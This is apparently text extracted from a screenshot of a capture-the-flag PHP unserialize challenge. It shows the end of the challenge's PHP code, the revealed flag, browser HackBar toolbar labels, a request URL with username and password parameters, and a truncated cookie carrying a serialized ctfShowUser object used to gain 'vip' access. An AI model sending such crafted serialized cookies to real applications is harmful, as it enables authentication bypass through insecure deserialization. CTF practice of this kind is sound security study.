 }else{
echo "no vip,no flag";
}
}
?> your flag is flag{y0u_f1nd_the_unser1a1ize_f1ag}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar AdBlock HackTools EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://42.192.64.28:8080/?username=xxxxxx&password=xxxxxx
Enable POST
ADD HEADER
Name Value
cookie user=O%3A11%3A%22ctfShowUser%22%3A3%3A